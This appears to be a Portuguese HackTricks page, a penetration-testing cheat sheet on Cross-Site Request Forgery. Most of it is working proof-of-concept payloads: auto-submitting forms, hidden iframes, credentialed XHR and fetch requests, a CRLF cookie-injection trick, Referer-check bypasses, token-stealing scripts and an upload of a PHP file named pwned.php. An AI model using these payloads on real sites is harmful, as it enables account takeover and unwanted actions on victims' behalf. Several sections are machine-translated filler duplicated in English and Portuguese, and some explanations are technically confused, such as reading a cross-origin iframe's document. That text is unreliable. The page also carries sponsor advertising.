50 KiB
CSRF (Cross Site Request Forgery)
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.

HackenProof é o lar de todas as recompensas por bugs de criptografia.
Seja recompensado sem atrasos
As recompensas do HackenProof são lançadas apenas quando os clientes depositam o orçamento de recompensa. Você receberá a recompensa após a verificação do bug.
Adquira experiência em pentesting web3
Protocolos de blockchain e contratos inteligentes são a nova Internet! Domine a segurança web3 em seus dias de ascensão.
Torne-se a lenda do hacker web3
Ganhe pontos de reputação com cada bug verificado e conquiste o topo do leaderboard semanal.
Cadastre-se no HackenProof comece a ganhar com seus hacks!
{% embed url="https://hackenproof.com/register" %}
O que é CSRF?
Cross-site request forgery (também conhecido como CSRF) é uma vulnerabilidade de segurança na web que permite a um atacante induzir os usuários a realizar ações que eles não pretendem realizar.
Isso é feito fazendo um usuário logado na plataforma da vítima acessar um site controlado pelo atacante e a partir daí executar código JS malicioso, enviar formulários ou recuperar "imagens" para a conta da vítima.
Requisitos
Para ser capaz de explorar uma vulnerabilidade CSRF, você primeiro precisa encontrar uma ação relevante para explorar (alterar senha ou email, fazer a vítima seguir você em uma rede social, dar a você mais privilégios...). A sessão deve depender apenas de cookies ou do cabeçalho de autenticação básica HTTP, nenhum outro cabeçalho pode ser usado para manipular a sessão. E finalmente, não deve haver parâmetros imprevisíveis na solicitação.
Várias contramedidas podem ser implementadas para evitar essa vulnerabilidade.
Defesas comuns
- Cookies SameSite: Se o cookie de sessão estiver usando essa flag, você pode não conseguir enviar o cookie de sites arbitrários.
- Compartilhamento de recursos entre origens: Dependendo do tipo de solicitação HTTP que você precisa fazer para explorar a ação relevante, você pode levar em consideração a política CORS do site da vítima. Observe que a política CORS não afetará se você apenas quiser enviar uma solicitação GET ou uma solicitação POST de um formulário e não precisar ler a resposta.
- Solicitar a senha do usuário para autorizar a ação.
- Resolver um captcha
- Ler os cabeçalhos Referrer ou Origin. Se uma expressão regular for usada, ela poderá ser contornada, por exemplo, com:
- http://mal.net?orig=http://example.com (termina com a URL)
- http://example.com.mal.net (começa com a URL)
- Modificar o nome dos parâmetros da solicitação POST ou GET
- Usar um token CSRF em cada sessão. Esse token deve ser enviado dentro da solicitação para confirmar a ação. Esse token pode ser protegido com CORS.

Mapa CSRF
Bypass de Defesas
De POST para GET
Talvez o formulário que você deseja explorar esteja preparado para enviar uma solicitação POST com um token CSRF, mas você deve verificar se um GET também é válido e se, ao enviar uma solicitação GET, o token CSRF ainda está sendo validado.
Falta de token
Algumas aplicações validam corretamente o token quando ele está presente, mas ignoram a validação se o token for omitido.
Nessa situação, o atacante pode remover o parâmetro inteiro que contém o token (não apenas o valor) para contornar a validação e realizar um ataque CSRF.
Token CSRF não está vinculado à sessão do usuário
Algumas aplicações não validam se o token pertence à mesma sessão do usuário que está fazendo a solicitação. Em vez disso, a aplicação mantém um pool global de tokens que emitiu e aceita qualquer token que apareça nesse pool.
Nessa situação, o atacante pode fazer login na aplicação usando sua própria conta, obter um token válido e, em seguida, enviar esse token para o usuário vítima em seu ataque CSRF.
Bypass de método
Se a solicitação estiver usando um método "estranho", verifique se a funcionalidade de substituição de método está funcionando.
Por exemplo, se estiver usando o método PUT, você pode tentar usar o método POST e enviar: https://example.com/my/dear/api/val/num?_method=PUT
Isso também pode funcionar enviando o parâmetro _method dentro de uma solicitação POST ou usando os cabeçalhos:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Bypass personalizado de token de cabeçalho
Se a solicitação estiver adicionando um cabeçalho personalizado com um token à solicitação como método de proteção CSRF, então:
- Teste a solicitação sem o Token Personalizado e também o cabeçalho.
- Teste a solicitação com um token diferente, mas com o mesmo comprimento.
O token CSRF é verificado por um cookie
Em uma variação adicional da vulnerabilidade anterior, alguns aplicativos duplicam cada token em um cookie e em um parâmetro de solicitação. Ou o configuram um cookie csrf e verificam no backend se o token csrf enviado é o relacionado ao cookie.
Quando a solicitação subsequente é validada, o aplicativo simplesmente verifica se o token enviado no parâmetro de solicitação corresponde ao valor armazenado pelo cookie.
Nessa situação, o atacante pode novamente realizar um ataque CSRF se o site conter alguma vulnerabilidade que permita que ele configure seu cookie CSRF para a vítima como um CRLF.
Nesse caso, você pode configurar o cookie tentando carregar uma imagem falsa e, em seguida, lançar o ataque CSRF, como neste exemplo:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac4e1f591f895b02c0ee1ee3001800d4.web-security-academy.net/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Observe que se o token csrf estiver relacionado ao cookie de sessão, esse ataque não funcionará porque você precisará definir a sessão da vítima e, portanto, estará atacando a si mesmo. {% endhint %}
Alteração do Content-Type
De acordo com isso, para evitar solicitações de pré-voo usando o método POST, esses são os valores permitidos para o Content-Type:
application/x-www-form-urlencodedmultipart/form-datatext/plain
No entanto, observe que a lógica dos servidores pode variar dependendo do Content-Type usado, portanto, você deve tentar os valores mencionados e outros como application/json,text/xml, application/xml.
Exemplo (de aqui) de envio de dados JSON como text/plain:
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Bypassar solicitação de pré-voo de aplicativo/json
Como você já sabe, não é possível enviar uma solicitação POST com o Content-Type application/json via formulário HTML e, se você tentar fazer isso via XMLHttpRequest, uma solicitação de pré-voo é enviada primeiro.
No entanto, você pode tentar enviar os dados JSON usando os tipos de conteúdo text/plain e application/x-www-form-urlencoded apenas para verificar se o backend está usando os dados independentemente do Content-Type.
Você pode enviar um formulário usando Content-Type: text/plain definindo enctype="text/plain"
Se o servidor estiver aceitando apenas o tipo de conteúdo "application/json", você pode enviar o tipo de conteúdo "text/plain; application/json" sem acionar uma solicitação de pré-voo.
Você também pode tentar burlar essa restrição usando um arquivo SWF flash. Para mais informações, leia este post.
Bypassar verificação de Referrer / Origin
Evite o cabeçalho Referer
Alguns aplicativos validam o cabeçalho Referer quando ele está presente nas solicitações, mas ignoram a validação se o cabeçalho for omitido.
<meta name="referrer" content="never">
Burlas de Regexp
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Para definir o nome de domínio do servidor na URL que o Referrer vai enviar dentro dos parâmetros, você pode fazer:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>

HackenProof é o lar de todas as recompensas por bugs de criptografia.
Seja recompensado sem atrasos
As recompensas do HackenProof são lançadas apenas quando os clientes depositam o orçamento de recompensa. Você receberá a recompensa após a verificação do bug.
Adquira experiência em pentesting web3
Protocolos de blockchain e contratos inteligentes são a nova Internet! Domine a segurança web3 em seus dias de ascensão.
Torne-se uma lenda hacker web3
Ganhe pontos de reputação com cada bug verificado e conquiste o topo do leaderboard semanal.
Cadastre-se no HackenProof e comece a ganhar com seus hacks!
{% embed url="https://hackenproof.com/register" %}
Exemplos de Exploração
Exfiltrando o Token CSRF
Se um token CSRF estiver sendo usado como defesa, você pode tentar exfiltrá-lo abusando de uma vulnerabilidade XSS ou uma vulnerabilidade Dangling Markup.

GET usando tags HTML
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Outras tags HTML5 que podem ser usadas para enviar automaticamente uma solicitação GET são:
Solicitação GET de formulário
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Requisição POST de formulário
A form POST request is a type of HTTP request that is used to submit data from an HTML form to a server. This type of request is commonly used in web applications to send user input data, such as login credentials or form submissions, to the server for processing.
Uma requisição POST de formulário é um tipo de requisição HTTP que é usada para enviar dados de um formulário HTML para um servidor. Esse tipo de requisição é comumente usado em aplicações web para enviar dados de entrada do usuário, como credenciais de login ou envio de formulários, para o servidor para processamento.
To make a form POST request, the client sends an HTTP POST request to the server's endpoint, typically specified in the action attribute of the HTML form. The request includes the form data as key-value pairs in the request body.
Para fazer uma requisição POST de formulário, o cliente envia uma requisição HTTP POST para o endpoint do servidor, normalmente especificado no atributo action do formulário HTML. A requisição inclui os dados do formulário como pares de chave-valor no corpo da requisição.
The server receives the form data and processes it according to the application's logic. This can involve storing the data in a database, performing calculations, or generating a response to be sent back to the client.
O servidor recebe os dados do formulário e os processa de acordo com a lógica da aplicação. Isso pode envolver armazenar os dados em um banco de dados, realizar cálculos ou gerar uma resposta para ser enviada de volta ao cliente.
It's important to note that form POST requests can be vulnerable to Cross-Site Request Forgery (CSRF) attacks if proper security measures are not in place. CSRF attacks occur when an attacker tricks a user into unknowingly submitting a form on a trusted website, leading to unintended actions being performed on the user's behalf.
É importante observar que as requisições POST de formulário podem ser vulneráveis a ataques de Cross-Site Request Forgery (CSRF) se as medidas de segurança adequadas não forem implementadas. Os ataques CSRF ocorrem quando um atacante engana um usuário a enviar um formulário em um site confiável, levando a ações não intencionais sendo executadas em nome do usuário.
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Requisição POST de formulário por meio de iframe
Uma técnica comum para realizar um ataque de falsificação de solicitação entre sites (CSRF) é enviar uma requisição POST de formulário por meio de um elemento <iframe>. Isso permite que um invasor engane o navegador do usuário para que ele envie uma solicitação não autorizada em nome do usuário autenticado.
O processo geral para realizar esse ataque é o seguinte:
- O invasor cria um site malicioso contendo um formulário que será enviado para o alvo.
- O invasor incorpora esse site malicioso em uma página legítima usando um elemento
<iframe>. - Quando a página legítima é carregada no navegador do usuário, o formulário malicioso também é carregado no
<iframe>. - O invasor pode preencher automaticamente o formulário com dados maliciosos e enviá-lo usando JavaScript.
- O navegador do usuário, ao encontrar o formulário no
<iframe>, enviará a solicitação POST para o alvo, incluindo as credenciais de autenticação do usuário. - O alvo, ao receber a solicitação, acreditará que ela foi enviada pelo usuário autenticado e processará a ação solicitada.
Para se proteger contra ataques CSRF, é importante implementar medidas de segurança, como o uso de tokens CSRF, que são valores únicos gerados pelo servidor e incluídos em cada formulário. Esses tokens são verificados pelo servidor para garantir que a solicitação seja legítima e não provenha de um ataque CSRF.
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Requisição POST Ajax
Uma requisição POST Ajax é uma técnica usada para enviar dados para um servidor sem recarregar a página. Isso é feito usando a função $.ajax() do jQuery ou a classe XMLHttpRequest do JavaScript puro.
A requisição POST Ajax é frequentemente usada em ataques de falsificação de solicitação entre sites (CSRF), onde um invasor engana um usuário autenticado a executar ações indesejadas em um site sem o seu conhecimento.
Durante um ataque CSRF, o invasor cria um formulário malicioso em um site controlado por ele e o envia para a vítima. Quando a vítima visita o site malicioso, o formulário é automaticamente enviado para o site alvo, executando a ação indesejada em nome da vítima.
Para se proteger contra ataques CSRF, é importante implementar medidas de segurança, como o uso de tokens CSRF, que são valores únicos gerados pelo servidor e incluídos em cada solicitação. O servidor verifica se o token é válido antes de processar a solicitação.
É essencial que os desenvolvedores estejam cientes dos riscos associados às requisições POST Ajax e implementem as devidas medidas de segurança para proteger seus aplicativos contra ataques CSRF.
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
Requisição POST multipart/form-data
A requisição POST multipart/form-data é um tipo de requisição utilizada para enviar dados binários, como arquivos, através de um formulário HTML. Essa técnica é comumente utilizada em aplicações web para o envio de arquivos de imagem, áudio, vídeo, entre outros.
Nesse tipo de requisição, os dados são divididos em várias partes, cada uma com seu próprio cabeçalho e conteúdo. Cada parte é separada por um delimitador, que é especificado no cabeçalho da requisição.
Para realizar um ataque de Cross-Site Request Forgery (CSRF) em uma requisição POST multipart/form-data, o invasor pode criar um formulário HTML falso em um site malicioso. Esse formulário será projetado para enviar uma requisição POST para o alvo, contendo dados manipulados.
Quando um usuário legítimo acessa o site malicioso e submete o formulário, a requisição é enviada para o alvo, como se fosse uma ação realizada pelo próprio usuário. Isso pode levar a ações indesejadas, como a alteração de dados, a execução de ações não autorizadas ou até mesmo a transferência de fundos.
Para se proteger contra ataques CSRF em requisições POST multipart/form-data, é recomendado o uso de tokens de segurança, como o CSRF token. Esse token é gerado pelo servidor e incluído no formulário HTML. Ao submeter o formulário, o token é verificado pelo servidor para garantir que a requisição seja legítima.
É importante que os desenvolvedores estejam cientes dessa vulnerabilidade e implementem as devidas medidas de segurança para proteger suas aplicações web contra ataques CSRF.
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
Requisição POST multipart/form-data v2
In this technique, we will explore how to perform a Cross-Site Request Forgery (CSRF) attack using a multipart/form-data POST request.
Nesta técnica, exploraremos como realizar um ataque de Cross-Site Request Forgery (CSRF) usando uma requisição POST multipart/form-data.
Introduction
Introdução
Cross-Site Request Forgery (CSRF) is an attack that tricks the victim into submitting a malicious request. This attack occurs when a malicious website or application forces the victim's browser to make a request to a target website where the victim is authenticated.
Cross-Site Request Forgery (CSRF) é um ataque que engana a vítima a enviar uma requisição maliciosa. Esse ataque ocorre quando um site ou aplicativo malicioso força o navegador da vítima a fazer uma requisição para um site alvo onde a vítima está autenticada.
Exploiting CSRF with multipart/form-data POST request
Explorando CSRF com requisição POST multipart/form-data
-
Identify the target website that is vulnerable to CSRF.
-
Identifique o site alvo que é vulnerável a CSRF.
-
Analyze the target website's functionality and identify a form or action that performs a sensitive action, such as changing the user's password or making a financial transaction.
-
Analise a funcionalidade do site alvo e identifique um formulário ou ação que execute uma ação sensível, como alterar a senha do usuário ou realizar uma transação financeira.
-
Craft a malicious HTML page or email that includes a form with the target website's action URL and necessary input fields.
-
Crie uma página HTML ou e-mail malicioso que inclua um formulário com a URL de ação do site alvo e os campos de entrada necessários.
-
Include a hidden input field with the CSRF token value obtained from the target website.
-
Inclua um campo de entrada oculto com o valor do token CSRF obtido do site alvo.
-
Trick the victim into visiting the malicious page or clicking on the malicious email.
-
Engane a vítima para visitar a página maliciosa ou clicar no e-mail malicioso.
-
When the victim submits the form, the browser will automatically send the multipart/form-data POST request to the target website, performing the sensitive action.
-
Quando a vítima enviar o formulário, o navegador enviará automaticamente a requisição POST multipart/form-data para o site alvo, executando a ação sensível.
-
The target website will process the request, considering it legitimate since it came from the victim's browser with valid authentication cookies.
-
O site alvo processará a requisição, considerando-a legítima, uma vez que veio do navegador da vítima com cookies de autenticação válidos.
-
The sensitive action will be performed on behalf of the victim without their knowledge or consent.
-
A ação sensível será realizada em nome da vítima sem o seu conhecimento ou consentimento.
Mitigating CSRF Attacks
Mitigando Ataques CSRF
To mitigate CSRF attacks, web developers can implement the following measures:
Para mitigar ataques CSRF, os desenvolvedores web podem implementar as seguintes medidas:
-
Implement CSRF tokens: Include a unique CSRF token in each form or action that performs sensitive actions. This token should be validated on the server-side to ensure that the request is legitimate.
-
Implemente tokens CSRF: Inclua um token CSRF único em cada formulário ou ação que execute ações sensíveis. Esse token deve ser validado no lado do servidor para garantir que a requisição seja legítima.
-
Use SameSite cookies: Set the SameSite attribute on cookies to restrict their usage to the same site. This prevents the browser from sending cookies in cross-site requests.
-
Use cookies SameSite: Defina o atributo SameSite nos cookies para restringir o uso deles ao mesmo site. Isso impede que o navegador envie cookies em requisições entre sites.
-
Implement CAPTCHAs: Use CAPTCHAs to verify that the request is being made by a human and not an automated script.
-
Implemente CAPTCHAs: Use CAPTCHAs para verificar se a requisição está sendo feita por um humano e não por um script automatizado.
By implementing these measures, web developers can significantly reduce the risk of CSRF attacks on their websites.
Ao implementar essas medidas, os desenvolvedores web podem reduzir significativamente o risco de ataques CSRF em seus sites.
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Requisição POST de formulário de dentro de um iframe
When an HTML form is submitted, the browser sends a POST request to the specified URL. This behavior can be exploited in a Cross-Site Request Forgery (CSRF) attack when the form is submitted from within an iframe.
Quando um formulário HTML é enviado, o navegador envia uma requisição POST para a URL especificada. Esse comportamento pode ser explorado em um ataque de Cross-Site Request Forgery (CSRF) quando o formulário é enviado de dentro de um iframe.
To perform a CSRF attack using an iframe, an attacker can create a webpage with an iframe that loads the target website's form. The attacker can then submit the form automatically using JavaScript.
Para realizar um ataque CSRF usando um iframe, um atacante pode criar uma página da web com um iframe que carrega o formulário do site alvo. O atacante pode então enviar o formulário automaticamente usando JavaScript.
Here's an example of how the attack can be executed:
Aqui está um exemplo de como o ataque pode ser executado:
<iframe id="csrf-frame" src="https://target-website.com/form"></iframe>
<script>
window.onload = function() {
var frame = document.getElementById('csrf-frame');
var form = frame.contentDocument.forms[0];
form.submit();
};
</script>
In this example, the attacker's webpage contains an iframe that loads the target website's form. The JavaScript code automatically submits the form as soon as the iframe is loaded.
Neste exemplo, a página da web do atacante contém um iframe que carrega o formulário do site alvo. O código JavaScript envia automaticamente o formulário assim que o iframe é carregado.
By tricking a victim into visiting the attacker's webpage, the form submission will occur without the victim's knowledge or consent. This can lead to unauthorized actions being performed on the victim's behalf.
Ao enganar uma vítima para visitar a página da web do atacante, o envio do formulário ocorrerá sem o conhecimento ou consentimento da vítima. Isso pode levar a ações não autorizadas sendo realizadas em nome da vítima.
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Roubar o Token CSRF e enviar uma requisição POST
Um ataque de falsificação de solicitação entre sites (CSRF) ocorre quando um invasor engana um usuário autenticado a executar ações indesejadas em um aplicativo da web no qual o usuário está autenticado. Para realizar esse ataque, o invasor precisa roubar o token CSRF do usuário e enviá-lo em uma requisição POST.
Existem várias maneiras de roubar o token CSRF de um usuário. Alguns métodos comuns incluem:
-
Cross-Site Scripting (XSS): O invasor pode explorar uma vulnerabilidade de XSS para injetar um script malicioso no aplicativo da web. Esse script pode ser usado para roubar o token CSRF do usuário e enviá-lo para o invasor.
-
Phishing: O invasor pode criar um site falso que se parece com o aplicativo da web legítimo e enganar o usuário a inserir suas credenciais. Ao fazer isso, o invasor também pode roubar o token CSRF do usuário.
-
Malware: O invasor pode infectar o computador do usuário com malware que captura todas as informações enviadas pelo navegador, incluindo o token CSRF.
Depois de obter o token CSRF, o invasor pode usá-lo para enviar uma requisição POST para o aplicativo da web em nome do usuário autenticado. Isso pode permitir que o invasor execute ações indesejadas, como alterar as configurações da conta do usuário, fazer compras não autorizadas ou excluir dados importantes.
Para se proteger contra ataques CSRF, os desenvolvedores devem implementar medidas de segurança, como a inclusão de tokens CSRF em todas as formas e requisições POST. Os usuários também devem estar cientes dos riscos de segurança e evitar clicar em links suspeitos ou inserir suas credenciais em sites não confiáveis.
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
Roubar o Token CSRF e enviar uma solicitação Post usando um iframe, um formulário e Ajax
Uma técnica comum de ataque CSRF (Cross-Site Request Forgery) envolve roubar o token CSRF de um usuário e usá-lo para enviar uma solicitação POST maliciosa em seu nome. Isso pode ser feito usando um iframe, um formulário oculto e Ajax.
-
Primeiro, o atacante precisa obter o token CSRF do usuário. Isso pode ser feito explorando uma vulnerabilidade de vazamento de token CSRF em um site ou usando técnicas de engenharia social para enganar o usuário e fazê-lo revelar o token.
-
Uma vez que o token CSRF tenha sido obtido, o atacante pode criar um iframe oculto em uma página controlada por ele. O iframe deve apontar para o alvo do ataque, que é o endpoint que processa a solicitação POST.
<iframe id="csrf-frame" style="display:none;"></iframe>
- Em seguida, o atacante cria um formulário oculto dentro do iframe e preenche os campos necessários, incluindo o token CSRF roubado.
<form id="csrf-form" action="https://www.exemplo.com/endpoint" method="POST">
<input type="hidden" name="param1" value="valor1">
<input type="hidden" name="param2" value="valor2">
<input type="hidden" name="csrf_token" value="TOKEN_CSRF_ROUBADO">
</form>
- O atacante usa JavaScript para enviar automaticamente o formulário assim que a página é carregada.
<script>
document.getElementById('csrf-frame').onload = function() {
document.getElementById('csrf-form').submit();
};
document.getElementById('csrf-frame').src = 'about:blank';
</script>
- O navegador carrega o iframe oculto e envia a solicitação POST para o endpoint especificado, incluindo o token CSRF roubado. Como a solicitação é originada do navegador do usuário, o servidor acredita que é uma solicitação legítima e processa-a.
Essa técnica de ataque CSRF pode ser eficaz para explorar sites que não implementam proteções adequadas contra ataques CSRF, como a verificação do token CSRF em todas as solicitações POST. É importante que os desenvolvedores implementem medidas de segurança, como tokens CSRF aleatórios e exclusivos, para mitigar esse tipo de ataque.
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Roubar o Token CSRF e enviar uma solicitação POST usando um iframe e um formulário
Uma técnica comum de ataque CSRF (Cross-Site Request Forgery) envolve roubar o token CSRF de um usuário e usá-lo para enviar uma solicitação POST maliciosa. Isso pode ser feito usando um iframe e um formulário.
- Primeiro, o atacante cria um site malicioso que contém um iframe invisível. O atributo
srcdo iframe é definido como o URL do site alvo.
<iframe style="display:none" src="https://www.sitetalvo.com"></iframe>
- Em seguida, o atacante cria um formulário dentro do iframe. O formulário é preenchido com os campos necessários para a solicitação POST, incluindo o token CSRF.
<form action="https://www.sitetalvo.com/endpoint" method="POST">
<input type="hidden" name="csrf_token" value="TOKEN_CSRF_AQUI">
<input type="hidden" name="parametro1" value="valor1">
<input type="hidden" name="parametro2" value="valor2">
<input type="submit" value="Enviar">
</form>
